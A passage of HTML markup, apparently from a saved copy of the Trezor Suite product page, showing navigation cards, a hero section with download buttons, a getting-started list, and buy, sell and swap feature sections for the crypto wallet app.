            <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-gray1000 grow">All products &amp; accessories</div>
            <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4 text-gray700 tablet:hidden" data-testid="@icon/CaretRight">
              <path d="m11.354 8.354-5 5a.5.5 0 0 1-.708-.708L10.293 8 5.646 3.354a.5.5 0 0 1 .708-.708l5 5a.5.5 0 0 1 0 .708" fill="currentColor">
              </path>
            </svg>
          </a>
          <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none group flex items-center justify-between gap-x-4 text-gray800 hover:text-gray800 hover:no-underline" data-testid="action-button-link" tabindex="4">
            <div class="w-12 h-12 flex shrink-0 items-center justify-center rounded-full bg-gray300 group-hover:bg-gray400">
              <svg fill="none" viewBox="0 0 24 24" class="h-6 w-6 text-gray700" data-testid="@icon/Package">
                <path d="m20.97 6.202-8.25-4.514a1.49 1.49 0 0 0-1.44 0L3.03 6.204a1.5 1.5 0 0 0-.78 1.312v8.966a1.5 1.5 0 0 0 .78 1.313l8.25 4.516a1.49 1.49 0 0 0 1.44 0l8.25-4.515a1.5 1.5 0 0 0 .78-1.313V7.517a1.5 1.5 0 0 0-.78-1.316zM12 3l7.532 4.125-2.792 1.528-7.533-4.125zm0 8.25L4.468 7.125l3.179-1.74 7.532 4.125zM3.75 8.438l7.5 4.105v8.042l-7.5-4.102zm16.5 8.042-7.5 4.105v-8.04l3-1.641v3.346a.75.75 0 0 0 1.5 0v-4.167l3-1.645z" fill="currentColor">
                </path>
              </svg>
            </div>
            <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-gray1000 grow">Save with bundles</div>
            <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4 text-gray700 tablet:hidden" data-testid="@icon/CaretRight">
              <path d="m11.354 8.354-5 5a.5.5 0 0 1-.708-.708L10.293 8 5.646 3.354a.5.5 0 0 1 .708-.708l5 5a.5.5 0 0 1 0 .708" fill="currentColor">
              </path>
            </svg>
          </a>
        </div>
      </div>
      <div class="group grid grid-rows-2 gap-2 pt-0 pb-6 tablet:grid-cols-2 tablet:grid-rows-1 tablet:px-4 laptop:grid-cols-1 laptop:grid-rows-2 laptop:gap-0 laptop:border-l laptop:border-gray300 laptop:p-0 desktop:grid-rows-1">
        <a class="focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none relative flex items-center overflow-hidden rounded-lg border border-gray300 p-6 transition-colors hover:no-underline tablet:pl-5 laptop:w-[340px] laptop:pl-8 laptop:hover:bg-gray200 desktop:h-[169px] laptop:rounded-none laptop:rounded-tr-xl laptop:border-b laptop:border-none laptop:border-gray300" tabindex="8">
          <div class="w-[280px] tablet:w-[240px] laptop:w-[200px]">
            <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-1">Backup</div>
            <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words mb-3 text-grey700">Safeguard your wealth <br> with Keep Metal</div>
            <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words text-grey700">
              <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words text-gray1000 animate-pulse" data-testid="price-loader">
                <div class="h-[18px] w-10 rounded-sm bg-gray300 laptop:w-12">
                </div>
              </div>
            </div>
          </div>
          <img alt="Trezor Keep Metal" role="img" loading="lazy" width="96" height="137" decoding="async" data-nimg="1" class="absolute right-4 bottom-0 h-28 w-auto laptop:h-[137px]" style="color:transparent" src="./static/media/trezor-keep-banner.863e6a17.png">
        </a>
        <a class="focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none relative flex items-center overflow-hidden rounded-lg border border-gray300 p-6 transition-colors hover:no-underline tablet:pl-5 laptop:w-[340px] laptop:pl-8 laptop:hover:bg-gray200 desktop:h-[169px] laptop:rounded-none laptop:rounded-br-xl laptop:border-t laptop:border-b-0 laptop:border-l-0 laptop:border-gray300" tabindex="9">
          <div class="w-[280px] tablet:w-[240px] laptop:w-[200px]">
            <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-1">Wallet onboarding</div>
            <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words mb-3 text-grey700">Get a personal 1:1 wallet setup <br> session with Trezor Expert</div>
            <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words text-grey700">
              <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words text-gray1000 animate-pulse" data-testid="price-loader">
                <div class="h-[18px] w-10 rounded-sm bg-gray300 laptop:w-12">
                </div>
              </div>
            </div>
          </div>
          <img alt="Trezor Expert Session" role="img" loading="lazy" width="94" height="80" decoding="async" data-nimg="1" class="absolute top-1/2 right-0 h-20 w-auto -translate-y-1/2 tablet:h-30 laptop:-right-6" style="color:transparent" src="./static/media/tex-banner.14580d2e.png">
        </a>
      </div>
    </div>
  </nav>
  <main id="main-content" tabindex="-1" class="scroll-mt-20 outline-none">
    <div class="relative -mt-[calc(var(--navbar-spacer))] h-[680px] pb-6 laptop:h-[600px] laptop:pb-8 desktop:h-[800px]">
      <div class="absolute inset-0 z-0">
        <picture>
          <source srcset="./static/media/hero-mobile.c3b9f25c.jpg" media="(max-width: 767px)" type="image/jpeg">
          <source srcset="./static/media/hero-tablet.22a8e00c.jpg" media="(max-width: 1279px)" type="image/jpeg">
          <source srcset="./static/media/hero-laptop.fd521221.jpg" media="(min-width: 1280px)" type="image/jpeg">
          <img alt="Trezor Suite app user interface" role="img" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="./static/media/hero-laptop.fd521221.jpg">
        </picture>
      </div>
      <div class="relative z-above h-full w-full flex items-end">
        <div class="mx-auto max-w-phone tablet:max-w-tablet laptop:max-w-laptop desktop:max-w-desktop px-2 tablet:px-4 laptop:px-16 desktop:px-18 flex grow items-end justify-between">
          <div>
            <div class="mb-4 tablet:mb-6">
              <h1 class="text-[48px] leading-[56px] tracking-[-1.44px] tablet:text-[56px] tablet:leading-[64px] tablet:tracking-[-1.76px] laptop:text-[80px] laptop:leading-[96px] laptop:tracking-[-2.72px] desktop:text-[96px] desktop:leading-[112px] desktop:tracking-[-3.2px] rendering-legibility break-words font-medium mb-2 text-whitealpha1000 laptop:mb-4">
                <div>The app made</div> for your <span class="relative inline-block pb-1">Trezor<svg viewBox="0 0 291 7" fill="none" xmlns="http://www.w3.org/2000/svg" class="absolute bottom-0 left-0 w-full stroke-lime600">
                    <path d="M1 6C55.7246 2.59423 216.266 -1.34436 290 2.74256" stroke-width="1.5" stroke-linecap="round">
                    </path>
                  </svg>
                </span>
              </h1>
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-whitealpha1000 tablet:max-w-[475px] laptop:max-w-[575px]">The Trezor Suite app makes it easy and secure to manage, buy, sell, and swap your crypto—all in one place.</div>
            </div>
            <div>
              <div class="relative flex flex-col gap-3 tablet:flex-row tablet:items-center">
                <a class="focus-visible:outline-none flex w-fit flex-nowrap shrink-0 items-center justify-center rounded-full [&amp;&gt;svg]:flex-shrink-0 text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] font-medium transition-all hover:no-underline outline-none focus:ring-0 focus-visible:ring-2 focus-visible:ring-blue-500 focus-visible:ring-offset-2 bg-lime500 hover:bg-lime600 text-gray1000 hover:text-gray1000 px-6 py-4 gap-x-2 [&amp;&gt;svg]:h-6 [&amp;&gt;svg]:w-6" aria-label="Download for desktop" data-testid="link-button">Download for desktop</a>
                <a class="focus-visible:outline-none flex w-fit flex-nowrap shrink-0 items-center justify-center rounded-full [&amp;&gt;svg]:flex-shrink-0 text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] font-medium transition-all hover:no-underline outline-none focus:ring-0 focus-visible:ring-2 focus-visible:ring-blue-500 focus-visible:ring-offset-2 bg-gray300 hover:bg-gray400 text-gray1000 hover:text-gray1000 px-6 py-4 gap-x-2 [&amp;&gt;svg]:h-6 [&amp;&gt;svg]:w-6" aria-label="Continue in browser" data-testid="link-button">Continue in browser</a>
                <div class="relative">
                  <button type="button" class="flex items-center gap-1 py-3 font-medium underline hover:no-underline text-whitealpha1000">More<svg fill="none" viewBox="0 0 16 16" class="h-4 w-4 relative transition-transform duration-300 ease-in-out rotate-0" data-testid="@icon/CaretRight">
                      <path d="m11.354 8.354-5 5a.5.5 0 0 1-.708-.708L10.293 8 5.646 3.354a.5.5 0 0 1 .708-.708l5 5a.5.5 0 0 1 0 .708" fill="currentColor">
                      </path>
                    </svg>
                  </button>
                </div>
              </div>
            </div>
            <div class="flex items-center gap-2 text-whitealpha1000 mt-3 laptop:mt-4">
              <svg viewBox="0 0 24 24" fill="currentColor" class="size-8" data-testid="@icon/Apple">
                <path d="M15.718 1.024c-1.026.12-2.477 1.023-3.198 1.99-.415.554-.66 1.085-.87 1.88l-.108.398.007.424c.004.23.015.448.03.482.031.084.094.096.539.1.367 0 .39 0 .705-.095.84-.243 1.458-.613 1.897-1.133a7.31 7.31 0 0 1 .347-.385c.278-.272.633-.877.83-1.402.196-.526.283-1.015.31-1.71l.015-.446-.066-.066c-.074-.072-.113-.075-.44-.037h.002z">
                </path>
                <path d="M15.484 6.231c-.499.025-1.842.398-2.807.777-.585.23-.585.23-.7.248-.202.033-.695-.11-1.544-.453a10.45 10.45 0 0 0-1.6-.471c-.287-.063-.763-.07-.97-.013a9.894 9.894 0 0 1-.582.117 3.84 3.84 0 0 0-1.179.367c-1.156.564-1.945 1.375-2.57 2.645a8.628 8.628 0 0 0-.632 1.688c-.225.864-.23 2.522-.01 3.528.025.122.047.268.047.326 0 .121.024.213.236 1.047.195.77.175.707.55 1.65.527 1.322.693 1.614 1.77 3.099.44.606.664.883.99 1.215a3.38 3.38 0 0 0 1.002.738c.439.215.629.264 1.033.261.517 0 .931-.105 1.723-.438.498-.21.531-.22 1.438-.406.272-.058.525-.053.907.01l.434.066c.213.031.43.1.99.325.675.272 1.151.393 1.65.424.726.044 1.426-.278 2.174-.996.764-.739 1.478-1.75 2.197-3.112.194-.367.503-1.122.557-1.348.02-.086.05-.17.088-.25a.347.347 0 0 0 .047-.135c0-.091-.183-.236-.508-.399a4.492 4.492 0 0 1-1.618-1.461c-.291-.436-.583-1.088-.657-1.473-.123-.635-.157-1.33-.088-1.815.017-.126.08-.39.141-.59.26-.876.439-1.226.844-1.659.124-.128.225-.246.225-.257 0-.043.617-.56.768-.643a1.43 1.43 0 0 0 .234-.165c.139-.137.118-.189-.23-.597a5.32 5.32 0 0 0-1.743-1.331 4.325 4.325 0 0 0-1.143-.398 6.45 6.45 0 0 0-1.464-.12z">
                </path>
              </svg>
              <svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="size-8" data-testid="@logo/WindowsLogo">
                <path d="M4 4h11.377v11.372H4zm12.623 0H28v11.372H16.623zM4 16.623h11.377V28H4zm12.623 0H28V28H16.623" fill="currentColor">
                </path>
              </svg>
              <svg viewBox="0 0 40 40" fill="none" class="size-8" data-testid="@logo/Android">
                <path fill="currentColor" d="M16.146 24.174c1.097 0 1.986.888 1.986 1.985v8.515a1.985 1.985 0 0 1-3.972 0v-8.515c0-1.096.89-1.985 1.986-1.985">
                </path>
                <path fill="currentColor" d="M11.612 13.935a3 3 0 0 0-.012.229v12.901c0 1.387 1.098 2.505 2.463 2.505h13.126c1.364 0 2.463-1.118 2.463-2.505V14.164a3 3 0 0 0-.009-.229z">
                </path>
                <path fill="currentColor" d="M11.752 4.015a1.213 1.213 0 0 1 1.657.444l2.095 3.626a1.213 1.213 0 0 1-2.1 1.214l-2.096-3.627a1.213 1.213 0 0 1 .444-1.657m17.744 0c.58.335.779 1.077.444 1.657l-2.096 3.627a1.213 1.213 0 0 1-2.1-1.214L27.84 4.46a1.213 1.213 0 0 1 1.657-.444">
                </path>
                <path fill="currentColor" d="M26.919 25.71a1.986 1.986 0 0 0-3.972 0v8.516a1.985 1.985 0 0 0 3.972 0zM10.22 16.62a1.986 1.986 0 0 0-3.972.001v8.515a1.986 1.986 0 0 0 3.972 0zm24.435 0a1.986 1.986 0 0 0-3.972.001v8.515a1.986 1.986 0 0 0 3.972 0zM19.455 5c-4.443.428-7.903 3.677-7.959 7.64H29.41c-.057-3.962-3.517-7.212-7.96-7.64zm-2.523 5.543a1.015 1.015 0 0 0 1.025-1.006V9.53a1.016 1.016 0 0 0-1.03-1 1.015 1.015 0 0 0-1.025 1.006v.005a1.016 1.016 0 0 0 1.03 1m7.67 0a1.015 1.015 0 0 0 1.025-1.006V9.53a1.016 1.016 0 0 0-1.03-1 1.015 1.015 0 0 0-1.025 1.006v.005a1.016 1.016 0 0 0 1.03 1">
                </path>
              </svg>
              <svg viewBox="0 0 40 40" fill="none" class="size-8" data-testid="@logo/Linux">
                <path d="M11.476 33.386c1.47.189 3.123 1.214 4.506 1.395 1.39.189 1.82-1.019 1.82-1.019s1.565-.376 3.21-.42c1.647-.049 3.205.369 3.205.369s.303.745.867 1.07c.564.331 1.779.376 2.557-.506.78-.889 2.862-2.008 4.03-2.708 1.176-.702.96-1.771.222-2.097-.738-.325-1.343-.837-1.297-1.82.04-.976-.652-1.626-.652-1.626s.606-2.146.042-3.923c-.564-1.77-2.425-4.616-3.856-6.755-1.43-2.146-.215-4.624-1.518-7.79-1.303-3.17-4.68-2.983-6.501-1.632-1.82 1.352-1.262 4.704-1.175 6.294.088 1.582.04 2.714-.128 3.121-.168.413-1.342 1.914-2.122 3.171-.779 1.264-1.343 3.872-1.913 4.949-.559 1.07-.169 2.045-.169 2.045s-.39.144-.698.845c-.302.694-.906 1.025-1.995 1.251-1.08.239-1.08.988-.82 1.827.262.838 0 1.307-.302 2.377s1.21 1.395 2.687 1.582m15.289-4.88c.772.364 1.883-.142 2.22-.506.337-.362.575-.9.575-.9s.338.181.304.756c-.036.583.232 1.414.738 1.702.506.287 1.279.687.879 1.088-.408.4-2.665 1.377-3.34 2.14-.668.757-1.546 1.377-2.08 1.194-.541-.181-1.013-.975-.78-2.138.239-1.158.442-2.428.407-3.153s-.168-1.703 0-1.847c.168-.142.436-.073.436-.073s-.134 1.376.64 1.737M21.75 8.908c.744 0 1.344.794 1.344 1.771 0 .694-.302 1.294-.744 1.582l-.356-.163c.268-.143.454-.506.454-.926 0-.549-.314-1-.709-1-.384 0-.704.451-.704 1 0 .2.046.4.122.558a31 31 0 0 0-.61-.257 2.3 2.3 0 0 1-.14-.794c0-.977.598-1.771 1.343-1.771m-1.843 3.052c.366.07 1.372.538 1.744.682.373.138.785.394.745.65-.046.265-.238.265-.744.596-.5.325-1.593 1.05-1.943 1.1-.349.05-.547-.161-.919-.42-.372-.262-1.07-.875-.895-1.2 0 0 .547-.45.785-.68.238-.24.854-.801 1.227-.728m-1.605-2.77c.586 0 1.064.75 1.064 1.677 0 .168-.018.324-.046.481a1.2 1.2 0 0 0-.432.263c-.068.063-.132.119-.19.181.092-.187.128-.456.086-.738-.08-.5-.394-.87-.703-.82-.31.056-.494.514-.42 1.02.083.513.39.882.705.826l.052-.019a4 4 0 0 1-.436.407c-.425-.213-.739-.85-.739-1.601 0-.933.47-1.677 1.059-1.677m-3.268 12.116c.605-1.025.995-3.265 1.6-4.01.61-.743 1.08-2.327.865-3.026 0 0 1.303 1.676 2.21 1.4.908-.281 2.949-1.913 3.25-1.633.303.282 2.902 6.432 3.164 8.39.262 1.957-.174 3.453-.174 3.453s-.994-.282-1.122.368c-.128.657-.128 3.035-.128 3.035s-1.345 2.002-3.426 2.333c-2.08.326-3.123.088-3.123.088l-1.169-1.44s.909-.143.78-1.125c-.128-.975-2.774-2.327-3.25-3.54-.477-1.215-.089-3.266.523-4.293M9.89 28.651c.104-.48 1.453-.48 1.97-.819.519-.338.623-1.308 1.041-1.564.413-.263 1.175.669 1.49 1.194.307.513 1.488 2.753 1.97 3.31.489.563.937 1.307.797 1.977-.133.669-.867 1.157-.867 1.157-.656.218-2.487-.632-3.32-1.007-.832-.376-2.948-.488-3.22-.82-.28-.338.133-1.082.243-1.789.098-.714-.21-1.157-.104-1.64" fill="currentColor">
                </path>
              </svg>
            </div>
          </div>
          <div class="hidden h-8 items-center gap-x-4 tablet:flex">
            <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words flex items-center gap-x-1 whitespace-nowrap text-whitealpha1000">
              <span class="rounded-sm bg-blackalpha100 px-1.5 py-1 text-whitealpha1000">2M+</span> Customers
            </div>
            <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words flex items-center gap-x-1 whitespace-nowrap text-whitealpha1000">
              <span class="rounded-sm bg-blackalpha100 px-1.5 py-1 text-whitealpha1000">10+</span> Years in Bitcoin
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="mx-auto max-w-phone tablet:max-w-tablet laptop:max-w-laptop desktop:max-w-desktop px-2 tablet:px-4 laptop:px-16 desktop:px-18 pb-12 tablet:pb-16 laptop:pb-20 desktop:pb-24 pt-6 tablet:pt-8 laptop:pt-12 desktop:pt-16">
      <div class="relative mx-auto block h-full min-h-full w-full overflow-hidden mb-8 max-h-[720px] max-w-[1280px] laptop:mb-10">
        <video autoplay="" loop="" disablepictureinpicture="" playsinline="" class="will-change-scroll relative mx-auto block h-full min-h-full w-full overflow-hidden rounded-lg" width="960" height="540" poster="./static/media/intro-video-placeholder-tablet.4cd0f16c.jpg">
        </video>
        <img alt="Video placeholder - The video failed to load. Please try refreshing the page." role="img" width="960" height="540" decoding="async" data-nimg="1" class="relative mx-auto h-full min-h-full w-full overflow-hidden rounded-lg hidden" src="./static/media/intro-video-placeholder-tablet.4cd0f16c.jpg" style="color: transparent;">
      </div>
      <ol class="flex flex-col items-center gap-x-6 gap-y-8 tablet:flex-row">
        <li class="flex gap-3">
          <div class="bg-[#F3F5F7] outline-1 outline-[#11244B12] flex h-10 w-10 shrink-0 items-center justify-center rounded-full">1</div>
          <div>
            <div class="text-[20px] leading-[28px] tracking-[-0.32px] tablet:text-[20px] tablet:leading-[28px] tablet:tracking-[-0.32px] laptop:text-[24px] laptop:leading-[32px] laptop:tracking-[-0.48px] desktop:text-[24px] desktop:leading-[34px] desktop:tracking-[-0.48px] rendering-legibility break-words text-gray1000 mb-1">Get started quickly</div>
            <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-grey700">Simply connect your Trezor to your device and you'll be able to start using the Trezor Suite app in minutes.</div>
          </div>
        </li>
        <li class="flex gap-3">
          <div class="bg-[#F3F5F7] outline-1 outline-[#11244B12] flex h-10 w-10 shrink-0 items-center justify-center rounded-full">2</div>
          <div>
            <div class="text-[20px] leading-[28px] tracking-[-0.32px] tablet:text-[20px] tablet:leading-[28px] tablet:tracking-[-0.32px] laptop:text-[24px] laptop:leading-[32px] laptop:tracking-[-0.48px] desktop:text-[24px] desktop:leading-[34px] desktop:tracking-[-0.48px] rendering-legibility break-words text-gray1000 mb-1">Manage securely</div>
            <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-grey700">
              <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none underline">Move your coins</a> to Trezor and manage with confidence. Send, receive, buy, sell &amp; swap securely—all in one place.
            </div>
          </div>
        </li>
        <li class="flex gap-3">
          <div class="bg-[#F3F5F7] outline-1 outline-[#11244B12] flex h-10 w-10 shrink-0 items-center justify-center rounded-full">3</div>
          <div>
            <div class="text-[20px] leading-[28px] tracking-[-0.32px] tablet:text-[20px] tablet:leading-[28px] tablet:tracking-[-0.32px] laptop:text-[24px] laptop:leading-[32px] laptop:tracking-[-0.48px] desktop:text-[24px] desktop:leading-[34px] desktop:tracking-[-0.48px] rendering-legibility break-words text-gray1000 mb-1">Track balances</div>
            <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-grey700">Conveniently check your portfolio and assets at home or on the go.</div>
          </div>
        </li>
      </ol>
    </div>
    <div>
      <div class="bg-[#F3F5F7] outline-[#11244B12] w-full border border-r-0 border-l-0 border-[#11244B12] outline-0">
        <div class="mx-auto max-w-phone tablet:max-w-tablet laptop:max-w-laptop desktop:max-w-desktop px-2 tablet:px-4 laptop:px-16 desktop:px-18 pt-12 tablet:pt-16 laptop:pt-20 desktop:pt-24">
          <div class="mb-8 items-start justify-between tablet:mb-12 tablet:flex">
            <div>
              <h2 class="text-[40px] leading-[48px] tracking-[-1.12px] tablet:text-[48px] tablet:leading-[56px] tablet:tracking-[-1.44px] laptop:text-[64px] laptop:leading-[72px] laptop:tracking-[-2.08px] desktop:text-[72px] desktop:leading-[84px] desktop:tracking-[-2.4px] rendering-legibility break-words font-medium text-gray1000 mb-3 laptop:mb-6">Buy &amp; sell on <br>your own terms</h2>
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words max-w-[45rem] text-gray700">Easily buy thousands of coins and tokens. Trezor Suite app automatically compares multiple providers to secure the best deal for you.</div>
            </div>
            <a class="focus-visible:outline-none flex w-fit flex-nowrap shrink-0 items-center justify-center rounded-full [&amp;&gt;svg]:flex-shrink-0 text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] font-medium transition-all hover:no-underline outline-none focus:ring-0 focus-visible:ring-2 focus-visible:ring-blue-500 focus-visible:ring-offset-2 bg-gray1000 hover:bg-gray800 text-whitealpha1000 hover:text-whitealpha1000 px-6 py-4 gap-x-2 [&amp;&gt;svg]:h-6 [&amp;&gt;svg]:w-6 mt-5 tablet:mt-0" aria-label="How to buy" data-testid="link-button">How to buy</a>
          </div>
          <picture>
            <source srcset="./static/media/trade_small.99c84c50.png" media="(max-width: 767px)" type="image/jpeg">
            <source srcset="./static/media/trade.3540ab34.png" media="(min-width: 768px)" type="image/jpeg">
            <img alt="How to buy and sell Bitcoin in Trezor Suite app" role="img" loading="lazy" width="1238" height="524" decoding="async" data-nimg="1" class="mx-auto tablet:max-w-[77%] desktop:max-w-full" style="color:transparent" src="./static/media/trade.3540ab34.png">
          </picture>
        </div>
      </div>
      <div class="bg-[#F3F5F7] outline-[#11244B12] w-full border border-r-0 border-l-0 border-[#11244B12] outline-0 rounded-none relative">
        <div class="mx-auto max-w-phone tablet:max-w-tablet laptop:max-w-laptop desktop:max-w-desktop px-2 tablet:px-4 laptop:px-16 desktop:px-18 tablet:flex">
          <div class="py-8 laptop:py-16 desktop:py-20 tablet:basis-1/2 tablet:pr-4 laptop:pr-10 desktop:pr-16">
            <div class="mb-4 laptop:mb-8">
              <div class="w-10 h-10 flex shrink-0 items-center justify-center rounded-full bg-forest900 laptop:size-16">
                <svg viewBox="0 0 32 32" fill="none" class="size-5 text-whitealpha1000 laptop:size-8" data-testid="@icon/SwapOutline">
                  <path d="M28 6v13a2 2 0 0 1-2 2H12.414l1.293 1.293a1 1 0 0 1-1.415 1.415l-3-3a1 1 0 0 1 0-1.415l3-3a1 1 0 1 1 1.415 1.415L12.415 19H26V6H12v1a1 1 0 0 1-2 0V6a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2m-7 18a1 1 0 0 0-1 1v1H6V13h13.586l-1.293 1.293a1 1 0 1 0 1.415 1.415l3-3a1 1 0 0 0 0-1.415l-3-3a1 1 0 1 0-1.415 1.415L19.586 11H6a2 2 0 0 0-2 2v13a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-1a1 1 0 0 0-1-1" fill="currentColor">
                  </path>
                </svg>
              </div>
            </div>
            <h3 class="text-[28px] leading-[36px] tracking-[-0.64px] tablet:text-[32px] tablet:leading-[40px] tablet:tracking-[-0.8px] laptop:text-[40px] laptop:leading-[48px] laptop:tracking-[-1.12px] desktop:text-[40px] desktop:leading-[48px] desktop:tracking-[-1.12px] rendering-legibility break-words font-medium text-gray1000 mb-3 laptop:mb-4">Swap directly from your wallet</h3>
            <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-grey700">Quickly and easily exchange one cryptocurrency for another, while keeping your funds secure with Trezor Suite's <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none underline hover:no-underline">Swap</a> feature.</div>
          </div>
          <div class="py-8 laptop:py-16 desktop:py-20 tablet:basis-1/2 tablet:pl-4 laptop:pl-10 desktop:pl-16">
            <div class="mb-4 laptop:mb-8">
              <div class="w-10 h-10 flex shrink-0 items-center justify-center rounded-full bg-emerald600 laptop:size-16">
                <svg viewBox="0 0 32 32" fill="none" class="size-5 laptop:size-8" data-testid="@icon/PercentOutline">
